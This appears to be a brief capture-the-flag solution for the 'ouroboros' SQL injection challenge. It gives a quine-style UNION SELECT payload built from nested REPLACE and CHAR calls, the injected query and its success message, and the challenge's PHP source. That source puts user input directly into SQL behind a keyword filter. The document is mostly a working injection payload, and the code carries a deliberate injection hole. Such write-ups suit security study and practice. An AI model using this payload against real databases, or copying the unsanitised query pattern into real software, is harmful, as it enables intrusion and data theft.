 query : select pw from prob_ouroboros where pw='' UNION SELECT Replace(Replace('"' UNION SELECT Replace(Replace("$",CHAR(34),CHAR(39)),CHAR(36),"$") -- -
',CHAR(34),CHAR(39)),CHAR(36),'" UNION SELECT Replace(Replace("$",CHAR(34),CHAR(39)),CHAR(36),"$") -- -') -- -'
Pw : ' UNION SELECT Replace(Replace('" UNION SELECT
Replace(Replace("$",CHAR(34),CHAR(39)),CHAR(36),"$") -- -',CHAR(34),CHAR(39)),CHAR(36),'" UNION
SELECT Replace(Replace("$",CHAR(34),CHAR(39)),CHAR(36),"$") -- -') -- -
OUROBOROS Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|rollup|join|@/i', $_GET['pw'])) exit("No Hack ~_~");
$query = "select pw from prob_ouroboros where pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['pw']) echo "<h2>Pw : {$result[pw]}</h2>";
if(($result['pw']) && ($result['pw'] === $_GET['pw'])) solve("ouroboros");
highlight_file(__FILE__);
?>